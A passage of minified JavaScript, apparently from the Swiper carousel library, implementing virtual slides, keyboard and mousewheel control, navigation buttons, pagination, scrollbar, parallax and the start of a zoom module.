t;1!==e.length?(t=function(){s("observerUpdate",e[0])},r.requestAnimationFrame?r.requestAnimationFrame(t):r.setTimeout(t,0)):s("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.push(i)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",()=>{if(e.params.observer){if(e.params.observeParents){var t=e.$el.parents();for(let e=0;e<t.length;e+=1)o(t[e])}o(e.$el[0],{childList:e.params.observeSlideChildren}),o(e.$wrapperEl[0],{attributes:!1})}}),i("destroy",()=>{n.forEach(e=>{e.disconnect()}),n.splice(0,n.length)})}]),n.use([function({swiper:x,extendParams:e,on:t}){let i;function T(e,t){const i=x.params.virtual;if(i.cache&&x.virtual.cache[t])return x.virtual.cache[t];const s=i.renderSlide?O(i.renderSlide.call(x,e,t)):O(`<div class="${x.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(x.virtual.cache[t]=s),s}function o(t){const{slidesPerView:e,slidesPerGroup:i,centeredSlides:d}=x.params,{addSlidesBefore:u,addSlidesAfter:h}=x.params.virtual,{from:s,to:n,slides:r,slidesGrid:p,offset:m}=x.virtual;x.params.cssMode||x.updateActiveIndex();var f=x.activeIndex||0;let o,g,v;o=x.rtlTranslate?"right":x.isHorizontal()?"left":"top",v=d?(g=Math.floor(e/2)+i+h,Math.floor(e/2)+i+u):(g=e+(i-1)+h,i+u);const a=Math.max((f||0)-v,0),l=Math.min((f||0)+g,r.length-1),c=(x.slidesGrid[a]||0)-(x.slidesGrid[0]||0);function y(){x.updateSlides(),x.updateProgress(),x.updateSlidesClasses(),x.lazy&&x.params.lazy.enabled&&x.lazy.load()}if(Object.assign(x.virtual,{from:a,to:l,offset:c,slidesGrid:x.slidesGrid}),s===a&&n===l&&!t)return x.slidesGrid!==p&&c!==m&&x.slides.css(o,c+"px"),void x.updateProgress();if(x.params.virtual.renderExternal)return x.params.virtual.renderExternal.call(x,{offset:c,from:a,to:l,slides:function(){const t=[];for(let e=a;e<=l;e+=1)t.push(r[e]);return t}()}),void(x.params.virtual.renderExternalUpdate&&y());const b=[],w=[];if(t)x.$wrapperEl.find("."+x.params.slideClass).remove();else for(let e=s;e<=n;e+=1)(e<a||e>l)&&x.$wrapperEl.find(`.${x.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<r.length;e+=1)e>=a&&e<=l&&(void 0===n||t?w.push(e):(e>n&&w.push(e),e<s&&b.push(e)));w.forEach(e=>{x.$wrapperEl.append(T(r[e],e))}),b.sort((e,t)=>t-e).forEach(e=>{x.$wrapperEl.prepend(T(r[e],e))}),x.$wrapperEl.children(".swiper-slide").css(o,c+"px"),y()}e({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),x.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},t("beforeInit",()=>{x.params.virtual.enabled&&(x.virtual.slides=x.params.virtual.slides,x.classNames.push(x.params.containerModifierClass+"virtual"),x.params.watchSlidesProgress=!0,x.originalParams.watchSlidesProgress=!0,x.params.initialSlide||o())}),t("setTranslate",()=>{x.params.virtual.enabled&&(x.params.cssMode&&!x._immediateVirtual?(clearTimeout(i),i=setTimeout(()=>{o()},100)):o())}),t("init update resize",()=>{x.params.virtual.enabled&&x.params.cssMode&&C(x.wrapperEl,"--swiper-virtual-size",x.virtualSize+"px")}),Object.assign(x.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&x.virtual.slides.push(t[e]);else x.virtual.slides.push(t);o(!0)},prependSlide:function(s){const n=x.activeIndex;let e=n+1,r=1;if(Array.isArray(s)){for(let e=0;e<s.length;e+=1)s[e]&&x.virtual.slides.unshift(s[e]);e=n+s.length,r=s.length}else x.virtual.slides.unshift(s);if(x.params.virtual.cache){const s=x.virtual.cache,n={};Object.keys(s).forEach(e=>{const t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+r),n[parseInt(e,10)+r]=t}),x.virtual.cache=n}o(!0),x.slideTo(e,0)},removeSlide:function(i){if(null!=i){let t=x.activeIndex;if(Array.isArray(i))for(let e=i.length-1;0<=e;--e)x.virtual.slides.splice(i[e],1),x.params.virtual.cache&&delete x.virtual.cache[i[e]],i[e]<t&&--t,t=Math.max(t,0);else x.virtual.slides.splice(i,1),x.params.virtual.cache&&delete x.virtual.cache[i],i<t&&--t,t=Math.max(t,0);o(!0),x.slideTo(t,0)}},removeAllSlides:function(){x.virtual.slides=[],x.params.virtual.cache&&(x.virtual.cache={}),o(!0),x.slideTo(0,0)},update:o})},function({swiper:u,extendParams:e,on:t,emit:h}){const p=T(),m=P();function i(t){if(u.enabled){const i=u["rtlTranslate"];let e=t;e.originalEvent&&(e=e.originalEvent);const s=e.keyCode||e.charCode,n=u.params.keyboard.pageUpDown,r=n&&33===s,o=n&&34===s,a=37===s,l=39===s,c=38===s,d=40===s;if(!u.allowSlideNext&&(u.isHorizontal()&&l||u.isVertical()&&d||o))return!1;if(!u.allowSlidePrev&&(u.isHorizontal()&&a||u.isVertical()&&c||r))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||p.activeElement&&p.activeElement.nodeName&&("input"===p.activeElement.nodeName.toLowerCase()||"textarea"===p.activeElement.nodeName.toLowerCase()))){if(u.params.keyboard.onlyInViewport&&(r||o||a||l||c||d)){let t=!1;if(0<u.$el.parents("."+u.params.slideClass).length&&0===u.$el.parents("."+u.params.slideActiveClass).length)return;const e=u.$el,h=e[0].clientWidth,s=e[0].clientHeight,p=m.innerWidth,n=m.innerHeight,r=u.$el.offset(),o=(i&&(r.left-=u.$el[0].scrollLeft),[[r.left,r.top],[r.left+h,r.top],[r.left,r.top+s],[r.left+h,r.top+s]]);for(let e=0;e<o.length;e+=1){const i=o[e];0<=i[0]&&i[0]<=p&&0<=i[1]&&i[1]<=n&&(0===i[0]&&0===i[1]||(t=!0))}if(!t)return}u.isHorizontal()?((r||o||a||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((o||l)&&!i||(r||a)&&i)&&u.slideNext(),((r||a)&&!i||(o||l)&&i)&&u.slidePrev()):((r||o||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(o||d)&&u.slideNext(),(r||c)&&u.slidePrev()),h("keyPress",s)}}}function s(){u.keyboard.enabled||(O(p).on("keydown",i),u.keyboard.enabled=!0)}function n(){u.keyboard.enabled&&(O(p).off("keydown",i),u.keyboard.enabled=!1)}e({keyboard:{enabled:!(u.keyboard={enabled:!1}),onlyInViewport:!0,pageUpDown:!0}}),t("init",()=>{u.params.keyboard.enabled&&s()}),t("destroy",()=>{u.keyboard.enabled&&n()}),Object.assign(u.keyboard,{enable:s,disable:n})},function({swiper:c,extendParams:r,on:e,emit:d}){const o=P();let u;r({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),c.mousewheel={enabled:!1};let h,t=g();const p=[];function a(){c.enabled&&(c.mouseEntered=!0)}function l(){c.enabled&&(c.mouseEntered=!1)}function m(e){return!(c.params.mousewheel.thresholdDelta&&e.delta<c.params.mousewheel.thresholdDelta)&&!(c.params.mousewheel.thresholdTime&&g()-t<c.params.mousewheel.thresholdTime)&&(6<=e.delta&&g()-t<60||(e.direction<0?c.isEnd&&!c.params.loop||c.animating||(c.slideNext(),d("scroll",e.raw)):c.isBeginning&&!c.params.loop||c.animating||(c.slidePrev(),d("scroll",e.raw)),t=(new o.Date).getTime(),0))}function i(s){let n=s,r=!0;if(c.enabled){var o=c.params.mousewheel;c.params.cssMode&&n.preventDefault();let e=c.$el;if("container"!==c.params.mousewheel.eventsTarget&&(e=O(c.params.mousewheel.eventsTarget)),!c.mouseEntered&&!e[0].contains(n.target)&&!o.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let t=0;var a=c.rtlTranslate?-1:1,l=function(e){let t=0,i=0,s=0,n=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),s=10*t,n=10*i,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(s=e.deltaX),e.shiftKey&&!s&&(s=n,n=0),(s||n)&&e.deltaMode&&(1===e.deltaMode?(s*=40,n*=40):(s*=800,n*=800)),s&&!t&&(t=s<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:t,spinY:i,pixelX:s,pixelY:n}}(n);if(o.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;t=-l.pixelX*a}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;t=-l.pixelY}else t=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*a:-l.pixelY;if(0===t)return!0;o.invert&&(t=-t);let i=c.getTranslate()+t*o.sensitivity;if(i>=c.minTranslate()&&(i=c.minTranslate()),i<=c.maxTranslate()&&(i=c.maxTranslate()),r=!!c.params.loop||!(i===c.minTranslate()||i===c.maxTranslate()),r&&c.params.nested&&n.stopPropagation(),c.params.freeMode&&c.params.freeMode.enabled){const s={time:g(),delta:Math.abs(t),direction:Math.sign(t)},r=h&&s.time<h.time+500&&s.delta<=h.delta&&s.direction===h.direction;if(!r){h=void 0,c.params.loop&&c.loopFix();let e=c.getTranslate()+t*o.sensitivity;const O=c.isBeginning,g=c.isEnd;if(e>=c.minTranslate()&&(e=c.minTranslate()),e<=c.maxTranslate()&&(e=c.maxTranslate()),c.setTransition(0),c.setTranslate(e),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!O&&c.isBeginning||!g&&c.isEnd)&&c.updateSlidesClasses(),c.params.freeMode.sticky){clearTimeout(u),u=void 0,15<=p.length&&p.shift();const n=p.length?p[p.length-1]:void 0,d=p[0];if(p.push(s),n&&(s.delta>n.delta||s.direction!==n.direction))p.splice(0);else if(15<=p.length&&s.time-d.time<500&&1<=d.delta-s.delta&&s.delta<=6){const n=0<t?.8:.2;h=s,p.splice(0),u=E(()=>{c.slideToClosest(c.params.speed,!0,void 0,n)},0)}u=u||E(()=>{h=s,p.splice(0),c.slideToClosest(c.params.speed,!0,void 0,.5)},500)}if(r||d("scroll",n),c.params.autoplay&&c.params.autoplayDisableOnInteraction&&c.autoplay.stop(),e===c.minTranslate()||e===c.maxTranslate())return!0}}else{const n={time:g(),delta:Math.abs(t),direction:Math.sign(t),raw:s},d=(2<=p.length&&p.shift(),p.length?p[p.length-1]:void 0);if(p.push(n),(!d||n.direction!==d.direction||n.delta>d.delta||n.time>d.time+150)&&m(n),function(e){var t=c.params.mousewheel;if(e.direction<0){if(c.isEnd&&!c.params.loop&&t.releaseOnEdges)return 1}else if(c.isBeginning&&!c.params.loop&&t.releaseOnEdges)return 1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}}function f(e){let t=c.$el;"container"!==c.params.mousewheel.eventsTarget&&(t=O(c.params.mousewheel.eventsTarget)),t[e]("mouseenter",a),t[e]("mouseleave",l),t[e]("wheel",i)}function s(){return c.params.cssMode?(c.wrapperEl.removeEventListener("wheel",i),!0):!c.mousewheel.enabled&&(f("on"),c.mousewheel.enabled=!0)}function n(){return c.params.cssMode?(c.wrapperEl.addEventListener(event,i),!0):!!c.mousewheel.enabled&&(f("off"),!(c.mousewheel.enabled=!1))}e("init",()=>{!c.params.mousewheel.enabled&&c.params.cssMode&&n(),c.params.mousewheel.enabled&&s()}),e("destroy",()=>{c.params.cssMode&&s(),c.mousewheel.enabled&&n()}),Object.assign(c.mousewheel,{enable:s,disable:n})},function({swiper:r,extendParams:e,on:t,emit:d}){function s(e){let t;return e&&(t=O(e),r.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===r.$el.find(e).length&&(t=r.$el.find(e))),t}function i(e,t){var i=r.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](i.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),r.params.watchOverflow&&r.enabled&&e[r.isLocked?"addClass":"removeClass"](i.lockClass))}function n(){var e,t;r.params.loop||({$nextEl:e,$prevEl:t}=r.navigation,i(t,r.isBeginning&&!r.params.rewind),i(e,r.isEnd&&!r.params.rewind))}function o(e){e.preventDefault(),r.isBeginning&&!r.params.loop&&!r.params.rewind||r.slidePrev()}function a(e){e.preventDefault(),r.isEnd&&!r.params.loop&&!r.params.rewind||r.slideNext()}function l(){var e=r.params.navigation;if(r.params.navigation=$(r,r.originalParams.navigation,r.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=s(e.nextEl),i=s(e.prevEl);t&&0<t.length&&t.on("click",a),i&&0<i.length&&i.on("click",o),Object.assign(r.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:i,prevEl:i&&i[0]}),r.enabled||(t&&t.addClass(e.lockClass),i&&i.addClass(e.lockClass))}}function c(){const{$nextEl:e,$prevEl:t}=r.navigation;e&&e.length&&(e.off("click",a),e.removeClass(r.params.navigation.disabledClass)),t&&t.length&&(t.off("click",o),t.removeClass(r.params.navigation.disabledClass))}e({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),r.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},t("init",()=>{l(),n()}),t("toEdge fromEdge lock unlock",()=>{n()}),t("destroy",()=>{c()}),t("enable disable",()=>{const{$nextEl:e,$prevEl:t}=r.navigation;e&&e[r.enabled?"removeClass":"addClass"](r.params.navigation.lockClass),t&&t[r.enabled?"removeClass":"addClass"](r.params.navigation.lockClass)}),t("click",(e,t)=>{const{$nextEl:i,$prevEl:s}=r.navigation,n=t.target;if(r.params.navigation.hideOnClick&&!O(n).is(s)&&!O(n).is(i)&&(!(r.pagination&&r.params.pagination&&r.params.pagination.clickable)||r.pagination.el!==n&&!r.pagination.el.contains(n))){let e;i?e=i.hasClass(r.params.navigation.hiddenClass):s&&(e=s.hasClass(r.params.navigation.hiddenClass)),d(!0===e?"navigationShow":"navigationHide"),i&&i.toggleClass(r.params.navigation.hiddenClass),s&&s.toggleClass(r.params.navigation.hiddenClass)}}),Object.assign(r.navigation,{update:n,init:l,destroy:c})},function({swiper:c,extendParams:n,on:e,emit:d}){var t="swiper-pagination";let u,h=(n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:t+"-bullet",bulletActiveClass:t+"-bullet-active",modifierClass:t+"-",currentClass:t+"-current",totalClass:t+"-total",hiddenClass:t+"-hidden",progressbarFillClass:t+"-progressbar-fill",progressbarOppositeClass:t+"-progressbar-opposite",clickableClass:t+"-clickable",lockClass:t+"-lock",horizontalClass:t+"-horizontal",verticalClass:t+"-vertical"}}),c.pagination={el:null,$el:null,bullets:[]},0);function p(){return!c.params.pagination.el||!c.pagination.el||!c.pagination.$el||0===c.pagination.$el.length}function m(e,t){var i=c.params.pagination["bulletActiveClass"];e[t]().addClass(i+"-"+t)[t]().addClass(i+`-${t}-`+t)}function i(){const t=c.rtl,o=c.params.pagination;if(!p()){const a=(c.virtual&&c.params.virtual.enabled?c.virtual:c).slides.length,l=c.pagination.$el;let r;var i=c.params.loop?Math.ceil((a-2*c.loopedSlides)/c.params.slidesPerGroup):c.snapGrid.length;if(c.params.loop?(r=Math.ceil((c.activeIndex-c.loopedSlides)/c.params.slidesPerGroup),r>a-1-2*c.loopedSlides&&(r-=a-2*c.loopedSlides),r>i-1&&(r-=i),r<0&&"bullets"!==c.params.paginationType&&(r=i+r)):r=void 0!==c.snapIndex?c.snapIndex:c.activeIndex||0,"bullets"===o.type&&c.pagination.bullets&&0<c.pagination.bullets.length){const d=c.pagination.bullets;let s,n,e;if(o.dynamicBullets&&(u=d.eq(0)[c.isHorizontal()?"outerWidth":"outerHeight"](!0),l.css(c.isHorizontal()?"width":"height",u*(o.dynamicMainBullets+4)+"px"),1<o.dynamicMainBullets&&void 0!==c.previousIndex&&(h+=r-(c.previousIndex-c.loopedSlides||0),h>o.dynamicMainBullets-1?h=o.dynamicMainBullets-1:h<0&&(h=0)),s=Math.max(r-h,0),n=s+(Math.min(d.length,o.dynamicMainBullets)-1),e=(n+s)/2),d.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+o.bulletActiveClass+e).join(" ")),1<l.length)d.each(e=>{const t=O(e),i=t.index();i===r&&t.addClass(o.bulletActiveClass),o.dynamicBullets&&(i>=s&&i<=n&&t.addClass(o.bulletActiveClass+"-main"),i===s&&m(t,"prev"),i===n&&m(t,"next"))});else{const t=d.eq(r),u=t.index();if(t.addClass(o.bulletActiveClass),o.dynamicBullets){const t=d.eq(s),h=d.eq(n);for(let e=s;e<=n;e+=1)d.eq(e).addClass(o.bulletActiveClass+"-main");if(c.params.loop)if(u>=d.length){for(let e=o.dynamicMainBullets;0<=e;--e)d.eq(d.length-e).addClass(o.bulletActiveClass+"-main");d.eq(d.length-o.dynamicMainBullets-1).addClass(o.bulletActiveClass+"-prev")}else m(t,"prev"),m(h,"next");else m(t,"prev"),m(h,"next")}}if(o.dynamicBullets){const a=Math.min(d.length,o.dynamicMainBullets+4),h=(u*a-u)/2-e*u,p=t?"right":"left";d.css(c.isHorizontal()?p:"top",h+"px")}}if("fraction"===o.type&&(l.find(v(o.currentClass)).text(o.formatFractionCurrent(r+1)),l.find(v(o.totalClass)).text(o.formatFractionTotal(i))),"progressbar"===o.type){var s=o.progressbarOpposite?c.isHorizontal()?"vertical":"horizontal":c.isHorizontal()?"horizontal":"vertical";const d=(r+1)/i;let e=1,t=1;"horizontal"==s?e=d:t=d,l.find(v(o.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${e}) scaleY(${t})`).transition(c.params.speed)}"custom"===o.type&&o.renderCustom?(l.html(o.renderCustom(c,r+1,i)),d("paginationRender",l[0])):d("paginationUpdate",l[0]),c.params.watchOverflow&&c.enabled&&l[c.isLocked?"addClass":"removeClass"](o.lockClass)}}function s(){const s=c.params.pagination;if(!p()){const e=(c.virtual&&c.params.virtual.enabled?c.virtual:c).slides.length,n=c.pagination.$el;let i="";if("bullets"===s.type){let t=c.params.loop?Math.ceil((e-2*c.loopedSlides)/c.params.slidesPerGroup):c.snapGrid.length;c.params.freeMode&&c.params.freeMode.enabled&&!c.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)s.renderBullet?i+=s.renderBullet.call(c,e,s.bulletClass):i+=`<${s.bulletElement} class="${s.bulletClass}"></${s.bulletElement}>`;n.html(i),c.pagination.bullets=n.find(v(s.bulletClass))}"fraction"===s.type&&(i=s.renderFraction?s.renderFraction.call(c,s.currentClass,s.totalClass):`<span class="${s.currentClass}"></span> / <span class="${s.totalClass}"></span>`,n.html(i)),"progressbar"===s.type&&(i=s.renderProgressbar?s.renderProgressbar.call(c,s.progressbarFillClass):`<span class="${s.progressbarFillClass}"></span>`,n.html(i)),"custom"!==s.type&&d("paginationRender",c.pagination.$el[0])}}function r(){c.params.pagination=$(c,c.originalParams.pagination,c.params.pagination,{el:"swiper-pagination"});const t=c.params.pagination;if(t.el){let e=O(t.el);0!==e.length&&(c.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&(e=c.$el.find(t.el),1<e.length&&(e=e.filter(e=>O(e).parents(".swiper")[0]===c.el))),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(t.modifierClass+c.params.direction),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(""+t.modifierClass+t.type+"-dynamic"),h=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",v(t.bulletClass),function(e){e.preventDefault();let t=O(this).index()*c.params.slidesPerGroup;c.params.loop&&(t+=c.loopedSlides),c.slideTo(t)}),Object.assign(c.pagination,{$el:e,el:e[0]}),c.enabled||e.addClass(t.lockClass))}}function o(){var e=c.params.pagination;if(!p()){const t=c.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(e.modifierClass+c.params.direction),c.pagination.bullets&&c.pagination.bullets.removeClass&&c.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",v(e.bulletClass))}}e("init",()=>{r(),s(),i()}),e("activeIndexChange",()=>{!c.params.loop&&void 0!==c.snapIndex||i()}),e("snapIndexChange",()=>{c.params.loop||i()}),e("slidesLengthChange",()=>{c.params.loop&&(s(),i())}),e("snapGridLengthChange",()=>{c.params.loop||(s(),i())}),e("destroy",()=>{o()}),e("enable disable",()=>{const e=c.pagination["$el"];e&&e[c.enabled?"removeClass":"addClass"](c.params.pagination.lockClass)}),e("lock unlock",()=>{i()}),e("click",(e,t)=>{const i=t.target,s=c.pagination["$el"];if(c.params.pagination.el&&c.params.pagination.hideOnClick&&0<s.length&&!O(i).hasClass(c.params.pagination.bulletClass)&&(!c.navigation||!(c.navigation.nextEl&&i===c.navigation.nextEl||c.navigation.prevEl&&i===c.navigation.prevEl))){const e=s.hasClass(c.params.pagination.hiddenClass);d(!0===e?"paginationShow":"paginationHide"),s.toggleClass(c.params.pagination.hiddenClass)}}),Object.assign(c.pagination,{render:s,update:i,init:r,destroy:o})},function({swiper:c,extendParams:i,on:e,emit:o}){const p=T();let a,l,d,s,u=!1,m=null,h=null;function t(){if(c.params.scrollbar.el&&c.scrollbar.el){const{scrollbar:i,rtlTranslate:s,progress:n}=c,{$dragEl:r,$el:o}=i,a=c.params.scrollbar;let e=l,t=(d-l)*n;s?(t=-t,0<t?(e=l-t,t=0):-t+l>d&&(e=d+t)):t<0?(e=l+t,t=0):t+l>d&&(e=d-t),c.isHorizontal()?(r.transform(`translate3d(${t}px, 0, 0)`),r[0].style.width=e+"px"):(r.transform(`translate3d(0px, ${t}px, 0)`),r[0].style.height=e+"px"),a.hide&&(clearTimeout(m),o[0].style.opacity=1,m=setTimeout(()=>{o[0].style.opacity=0,o.transition(400)},1e3))}}function n(){if(c.params.scrollbar.el&&c.scrollbar.el){const e=c["scrollbar"],{$dragEl:t,$el:i}=e;t[0].style.width="",t[0].style.height="",d=c.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=c.size/(c.virtualSize+c.params.slidesOffsetBefore-(c.params.centeredSlides?c.snapGrid[0]:0)),l="auto"===c.params.scrollbar.dragSize?d*s:parseInt(c.params.scrollbar.dragSize,10),c.isHorizontal()?t[0].style.width=l+"px":t[0].style.height=l+"px",i[0].style.display=1<=s?"none":"",c.params.scrollbar.hide&&(i[0].style.opacity=0),c.params.watchOverflow&&c.enabled&&e.$el[c.isLocked?"addClass":"removeClass"](c.params.scrollbar.lockClass)}}function f(e){return c.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function g(e){const{scrollbar:t,rtlTranslate:i}=c,s=t["$el"];let n;n=(f(e)-s.offset()[c.isHorizontal()?"left":"top"]-(null!==a?a:l/2))/(d-l),n=Math.max(Math.min(n,1),0),i&&(n=1-n);e=c.minTranslate()+(c.maxTranslate()-c.minTranslate())*n;c.updateProgress(e),c.setTranslate(e),c.updateActiveIndex(),c.updateSlidesClasses()}function v(e){const t=c.params.scrollbar,{scrollbar:i,$wrapperEl:s}=c,{$el:n,$dragEl:r}=i;u=!0,a=e.target===r[0]||e.target===r?f(e)-e.target.getBoundingClientRect()[c.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),r.transition(100),g(e),clearTimeout(h),n.transition(0),t.hide&&n.css("opacity",1),c.params.cssMode&&c.$wrapperEl.css("scroll-snap-type","none"),o("scrollbarDragStart",e)}function y(e){const{scrollbar:t,$wrapperEl:i}=c,{$el:s,$dragEl:n}=t;u&&(e.preventDefault?e.preventDefault():e.returnValue=!1,g(e),i.transition(0),s.transition(0),n.transition(0),o("scrollbarDragMove",e))}function b(e){const t=c.params.scrollbar,{scrollbar:i,$wrapperEl:s}=c,n=i["$el"];u&&(u=!1,c.params.cssMode&&(c.$wrapperEl.css("scroll-snap-type",""),s.transition("")),t.hide&&(clearTimeout(h),h=E(()=>{n.css("opacity",0),n.transition(400)},1e3)),o("scrollbarDragEnd",e),t.snapOnRelease&&c.slideToClosest())}function r(e){const{scrollbar:t,touchEventsTouch:i,touchEventsDesktop:s,params:n,support:r}=c,o=t.$el[0],a=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(e="on"===e?"addEventListener":"removeEventListener",r.touch?(o[e](i.start,v,a),o[e](i.move,y,a),o[e](i.end,b,l)):(o[e](s.start,v,a),p[e](s.move,y,a),p[e](s.end,b,l)))}function w(){const{scrollbar:i,$el:s}=c;c.params.scrollbar=$(c,c.originalParams.scrollbar,c.params.scrollbar,{el:"swiper-scrollbar"});var n=c.params.scrollbar;if(n.el){let e=O(n.el),t=(c.params.uniqueNavElements&&"string"==typeof n.el&&1<e.length&&1===s.find(n.el).length&&(e=s.find(n.el)),e.find("."+c.params.scrollbar.dragClass));0===t.length&&(t=O(`<div class="${c.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(i,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),n.draggable&&c.params.scrollbar.el&&r("on"),e&&e[c.enabled?"removeClass":"addClass"](c.params.scrollbar.lockClass)}}function x(){c.params.scrollbar.el&&r("off")}i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),c.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},e("init",()=>{w(),n(),t()}),e("update resize observerUpdate lock unlock",()=>{n()}),e("setTranslate",()=>{t()}),e("setTransition",(e,t)=>{c.params.scrollbar.el&&c.scrollbar.el&&c.scrollbar.$dragEl.transition(t)}),e("enable disable",()=>{const e=c.scrollbar["$el"];e&&e[c.enabled?"removeClass":"addClass"](c.params.scrollbar.lockClass)}),e("destroy",()=>{x()}),Object.assign(c.scrollbar,{updateSize:n,setTranslate:t,init:w,destroy:x})},function({swiper:c,extendParams:e,on:t}){e({parallax:{enabled:!1}});const r=(e,t)=>{const i=c["rtl"],s=O(e),n=i?-1:1,r=s.attr("data-swiper-parallax")||"0";let o=s.attr("data-swiper-parallax-x"),a=s.attr("data-swiper-parallax-y");var e=s.attr("data-swiper-parallax-scale"),l=s.attr("data-swiper-parallax-opacity");if(o||a?(o=o||"0",a=a||"0"):c.isHorizontal()?(o=r,a="0"):(a=r,o="0"),o=0<=o.indexOf("%")?parseInt(o,10)*t*n+"%":o*t*n+"px",a=0<=a.indexOf("%")?parseInt(a,10)*t+"%":a*t+"px",null!=l){const c=l-(l-1)*(1-Math.abs(t));s[0].style.opacity=c}if(null==e)s.transform(`translate3d(${o}, ${a}, 0px)`);else{const c=e-(e-1)*(1-Math.abs(t));s.transform(`translate3d(${o}, ${a}, 0px) scale(${c})`)}},i=()=>{const{$el:e,slides:t,progress:s,snapGrid:n}=c;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{r(e,s)}),t.each((e,t)=>{let i=e.progress;1<c.params.slidesPerGroup&&"auto"!==c.params.slidesPerView&&(i+=Math.ceil(t/2)-s*(n.length-1)),i=Math.min(Math.max(i,-1),1),O(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{r(e,i)})})};t("beforeInit",()=>{c.params.parallax.enabled&&(c.params.watchSlidesProgress=!0,c.originalParams.watchSlidesProgress=!0)}),t("init",()=>{c.params.parallax.enabled&&i()}),t("setTranslate",()=>{c.params.parallax.enabled&&i()}),t("setTransition",(e,t)=>{if(c.params.parallax.enabled){var[s=c.params.speed]=[t];const i=c["$el"];i.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=O(e);let i=parseInt(t.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),t.transition(i)})}else;})},function({swiper:x,extendParams:i,on:e,emit:s}){const S=P();i({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),x.zoom={enabled:!1};let t,r,o,T=1,c=!1;const E={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},_={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 